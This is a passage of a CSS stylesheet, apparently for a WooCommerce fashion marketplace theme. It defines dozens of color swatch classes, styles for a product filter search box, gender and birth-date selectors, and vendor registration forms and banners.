.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #9370db;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	/*float: left;
	width: 25%;
	padding:10px; */
	width: 45%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{
	border-bottom: 0px !important;
}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
	display: none !important;
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	display: block !important;
}
.search-section .woof_redraw_zone{
	min-height: 525px;
}

.search-section .woof_container.woof_container_pa_color{
	width: 50%;
	float: left;
	clear: left;
	position: absolute;
	top: 150px;
	right: 0px;
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: inline-block;
	float: left;
	width: 45%;
	padding: 10px;
	margin: 0px!important; 
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	width: 100%;
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 45px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 46px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 84px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fbfbfb !important;
	position: relative;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	font-weight: bold; 
	position: absolute;
	width: 100%;
	left: 0px;
	top: 140px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}


	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="battleship"] ~ label{
		background: #848482;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	.search-section input[data-slug="blush"] ~ label{
		background:#de5d83;
	}
	.search-section input[data-slug="camel"] ~ label{
		background:#c19a6b;
	}
	.search-section input[data-slug="charcoal"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background:#36454f;
	}
	.search-section input[data-slug="court-purple"] ~ label{
		background:#663399;
	}
	.search-section input[data-slug="light-brown"] ~ label{
		background:#b5651d;
	}
	.search-section input[data-slug="military"] ~ label{
		background:#4b5320;
	}
	.search-section input[data-slug="quicksand"] ~ label{
		background:#d4c6ba;
	}
	.search-section input[data-slug="torpedo"] ~ label{
		background:#868061;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}
	.search-section input[data-slug="white"] ~ label{
		background: #fff;
	}
	

	/*****/
	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #9370db;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #C0C0C0;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		background: #000;
		padding: 5px 12px; 
		margin-top: 5px;
		float: right;
		margin-left: 12px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		position:relative;
		z-index:3;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 20px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 1.20em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}

	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
		font-size: 12px;
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,.vendor-page-sec .vendor-page-form label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.vendor-page-sec .vendor-page-form textarea,.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"], .vendor-page-sec .vendor-page-form input[type="url"], .vendor-page-sec .vendor-page-form input[type="password"], .vendor-page-sec .vendor-page-form input[type="email"], .vendor-page-sec .vendor-page-form input[type="file"], .vendor-page-sec .vendor-page-form textarea ,	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none !important;

	}
	.vendor-page-sec .vendor-page-form input[type="text"]:focus, .vendor-page-sec .vendor-page-form input[type="url"]:focus, .vendor-page-sec .vendor-page-form input[type="password"]:focus, .vendor-page-sec .vendor-page-form input[type="email"]:focus, .vendor-page-sec .vendor-page-form input[type="file"]:focus, .vendor-page-sec .vendor-page-form textarea:focus ,	.wcmp_regi_main .wcmp_regi_form_box .select_box:focus,.wcmp_regi_main .wcmp_regi_form_box input[type="text"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="email"]:focus, .wcmp_regi_main .wcmp_regi_form_box input[type="file"]:focus, .wcmp_regi_main .wcmp_regi_form_box textarea:focus{
		border-color:#0171dd !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label,  .vendor-page-sec .vendor-page-form label {

		font-weight: 400;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;

	}
	.vendor-page-sec .vendor-page-form .wppb-send-credentials-checkbox,.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 18px;
		font-weight: 600;
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button, .vendor-page-sec .vendor-page-form  .button{
		border: #0171dd solid 1px  !important;
		padding: 10px 36px  !important; 
		border-radius: 36px;
		background: #0171dd  !important;
		color: #fff  !important;
		text-decoration: none; 
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-family: interregular;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list a{
		font-size:12px;

	}

	#wcmp-store-conatiner .wcmp-store-detail-list a.store-name {
		font-size: 18px;
	}
	.splyrs-page-search-box{
		margin-top:15px !important;
	}
	.splyrs-page-search-box input[type="submit"]{
		border:0px !important;
		background:#000 !important;
		color:#fff !important;
	}
	.wcmp_rating_wrap{
		display:none !important;
	}
	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
		font-size: 52px;
		line-height: 60px;
		margin: 0px;
		text-transform: uppercase;

	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 32px;
		max-width: 590px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 1px;
		padding: 10px 36px;
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

